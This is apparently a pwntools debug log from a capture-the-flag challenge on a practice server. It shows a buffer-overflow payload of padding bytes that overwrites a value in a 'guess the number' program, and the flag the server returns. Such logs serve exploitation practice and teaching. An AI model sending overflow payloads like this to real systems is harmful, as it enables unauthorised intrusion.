 [+] Opening connection to node5.buuoj.cn on port 25198: Done
[DEBUG] Sent 0x35 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaa
a│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  00 80 34 41  │aaaa│aaaa│aaa
a│··4A│
    00000030  00 00 00 00  0a                                     │····│·│
    00000035
[+] Receiving all data: Done (67B)
[DEBUG] Received 0x17 bytes:
    b"Let's guess the number."
[DEBUG] Received 0x2c bytes:
    b'\n'
    b'flag{f7d30d97-511a-44fa-b14d-f56d875681f5}\n'
[*] Closed connection to node5.buuoj.cn port 25198
flag{f7d30d97-511a-44fa-b14d-f56d875681f5}